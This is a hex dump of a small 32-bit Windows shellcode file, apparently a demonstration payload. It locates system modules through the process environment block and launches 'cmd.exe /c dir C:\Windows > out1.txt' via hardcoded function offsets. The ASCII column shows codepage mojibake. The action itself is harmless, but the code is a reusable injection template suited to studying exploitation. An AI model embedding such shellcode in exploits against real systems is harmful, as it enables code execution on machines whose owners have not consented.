 config_1 shellcode.bin
000000ac 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f
00000000 31 c0 04 10 64 8b 48 20 64 8b 40 20 8b 40 0c 8b 1А..d‹H d‹@ ‹@.‹
00000010 40 14 8b 10 89 d0 8b 10 89 d0 8b 40 10 89 c7 31 @.‹.‰Р‹.‰Р‹@.‰З1
00000020 d2 52 31 c9 68 2e 74 78 74 68 6f 75 74 31 68 73 ТR1Йh.txthout1hs
00000030 20 3e 20 68 6e 64 6f 77 68 3a 5c 57 69 68 69 72 > hndowh:\Wihir
00000040 20 43 68 2f 63 20 64 68 65 78 65 20 68 63 6d 64 Ch/c dhexe hcmd
00000050 2e 89 e1 52 52 52 52 52 52 52 52 52 52 52 52 52 .‰бRRRRRRRRRRRRR
00000060 52 52 52 6a 44 89 e0 52 52 52 52 89 e3 53 50 52 RRRjD‰аRRRR‰гSPR
00000070 52 52 52 52 52 51 52 89 f8 31 f6 66 be 2a 6a c1 RRRRRQR‰ш1цfѕ*jБ
00000080 e6 03 01 f0 ff d0 89 c3 89 f8 31 f6 66 be 88 9a ж..ряР‰Г‰ш1цfѕ€љ
00000090 c1 e6 02 01 f0 ff d0 .. .. .. .. .. .. .. .. .. Бж..ряР
000000a0 .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. ..